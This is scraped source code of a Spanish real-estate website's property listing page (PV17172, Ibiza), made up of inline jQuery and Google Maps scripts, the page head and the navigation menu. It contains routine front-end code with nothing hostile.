jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	

<script>
var map, marker;
function initMap() {

    var isDraggable = !('ontouchstart' in document.documentElement);
	var mapOptions = {
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  draggable: isDraggable,
	  disableDoubleClickZoom: true, //
	  streetViewControl: false,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
			if (map_options.map_style!=='') {
			var styles = JSON.parse(map_options.map_style);
			map.setOptions( { styles: styles } );
		}

		// CUSTOM STYLE
		[{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}]

	    
            var customAltIcon = new google.maps.MarkerImage(
              'http://www.ibizaandme.com/wp-content/themes/realty/lib/images/map-marker/map-marker-red-fat.png',
                null, // size is determined at runtime
                null, // origin is 0,0
                null, // anchor is bottom center of the scaled image
                new google.maps.Size(50, 69)
			);
    	var customIcon = new google.maps.MarkerImage(
		'http://www.ibizaandme.com/wp-content/uploads/2016/03/map_marker.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(183, 178)
	);

			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 5,
			height: 5,
			url: "http://www.ibizaandme.com/wp-content/uploads/2016/03/transparent.png"
		}]
	};
			var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'PV17172',
		  });

	var propertyThumbnail = '<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
					var propertyPrice = '215.000 € ';
	    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">PV17172</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "http://www.ibizaandme.com/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(38.9756739, 1.5275662000000239);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {

	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(11);   	infobox.open(map, marker);
	map.panBy(0,-150);
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	});

  });

	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});

	
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);
/*if ( document.getElementById('zoom-in') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-in'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom++;
		if ( currentZoom > 19 ) {
			currentZoom = 19;
		}
		map.setZoom(currentZoom);

	});
}

// Zoom Out
if ( document.getElementById('zoom-out') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-out'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom--;
		if ( currentZoom < 2 ) {
			currentZoom = 2;
		}
		map.setZoom(currentZoom);

	});
}*/
</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/property/pv17172?
body_size: 41210
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PV17172 | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PV17161 &#8211; Piso en Marina Botafoch' href='http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch' />
<link rel='next' title='PV17133 Piso' href='http://www.ibizaandme.com/property/pv17133-piso' />
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/property/pv17172" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=28341' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="property-template-default single single-property postid-28341">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:inf&#111;&#64;yo&#117;&#114;com&#112;any&#46;co&#109;">&#105;n&#102;&#111;&#64;&#121;&#111;urc&#111;&#109;p&#97;ny&#46;&#99;om</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.ibizaandme.com/barcos">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/property/pv17172"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

